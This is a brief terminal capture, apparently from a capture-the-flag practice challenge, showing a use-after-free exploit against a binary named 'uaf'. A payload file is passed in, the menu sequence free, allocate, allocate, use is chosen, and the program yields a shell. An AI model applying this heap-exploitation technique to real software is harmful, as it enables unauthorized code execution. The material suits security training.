 ido@debian ~/Projects/reversing/pwnable/uaf
➤ ./uaf 24 /tmp/a
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
payload.py uaf uaf.cpp